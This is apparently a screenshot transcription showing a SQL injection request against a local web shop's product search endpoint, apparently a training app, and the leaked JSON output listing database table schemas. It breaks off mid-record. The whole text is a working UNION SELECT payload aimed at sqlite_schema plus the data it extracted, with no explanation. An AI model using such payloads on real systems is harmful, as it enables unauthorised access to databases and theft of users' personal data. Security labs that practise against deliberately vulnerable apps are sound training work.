 i http://localhost:3000/rest/products/search?q=carrot%27))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_schema--
12
Raw Parsed
{
"status": "success",
"data": [
{
"id": null,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255),
`streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY
KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `coupon` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `createdAt` DATETIME NOT NULL, `updatedAt`
DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `Captchas` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `captchaId` INTEGER, `captcha` VARCHAR(255), `answer` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,